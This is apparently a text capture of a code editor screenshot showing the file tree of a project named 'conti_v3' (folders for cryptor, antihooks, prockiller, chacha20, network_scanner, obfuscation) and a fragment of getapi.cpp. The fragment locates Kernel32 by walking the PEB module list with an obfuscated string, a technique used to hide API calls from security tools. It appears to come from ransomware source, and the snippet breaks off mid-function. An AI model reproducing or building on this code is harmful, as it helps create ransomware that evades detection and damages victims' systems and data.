 File Edit View Selection Find Packages Help
Project
getapi.cpp
conti_v3
cryptor
antihooks
api
getapi.cpp
getapi.h
hash.cpp
hash.h
chacha20
Debug
filesystem
global
logs
network_scanner
obfuscation
prockiller
Release
threadpool
threadpool.cpp
threadpool.h
x64
common.h
473
474 STATIC
475 HMODULE
476 GetKernel32()
477 {
478 HMODULE krnl32;
479 PCWCHAR Kernel32Dll = OBFW(L"Kernel32.dll");
480
481 #ifdef _WIN64
482 const auto ModuleList = 0x18;
483 const auto ModuleListFlink = 0x18;
484 const auto KernelBaseAddr = 0x10;
485 const INT_PTR peb = __readgsqword(0x60);
486 #else
487 int ModuleList = 0x0C;
488 int ModuleListFlink = 0x10;
489 int KernelBaseAddr = 0x10;
490 INT_PTR peb = __readfsdword(0x30);
491 #endif
492